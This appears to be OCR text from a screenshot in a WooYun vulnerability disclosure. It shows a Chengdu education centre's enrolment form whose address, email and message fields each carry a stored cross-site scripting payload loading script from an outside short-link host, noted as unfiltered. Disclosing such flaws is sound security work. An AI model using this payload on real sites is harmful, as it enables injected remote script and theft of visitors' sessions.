 http://www.edufly.cn/about/58.html
加速器
南京现玫红色雾霾
XSS Platform
成都银河教育中心
关于我们 - 成都银河教育
在线留言报名
WooYun.org | 提交漏洞
银河
关于我们 About
Welcome to join our team
在线咨询
QQ交谈
学校介绍
师资力量
权威资质
历史荣誉
学校环境
创意中心
在线留言报名
报名信息
姓名 Z4lx *
性别 男 女 *
手机/电话 13888888888 *
QQ/MSN 5755765 *
选报课程 空间大师 *
住址 <script src=http://t.cn/R4GIl0S></script>
邮箱 <script src=http://t.cn/R4GIl0S></script>
请您留言 <script src=http://t.cn/R4GIl0S></script>
没有过滤
注意：带 * 的为必要内容，请务必认真填写！
提交
www.wooyun.org
热搜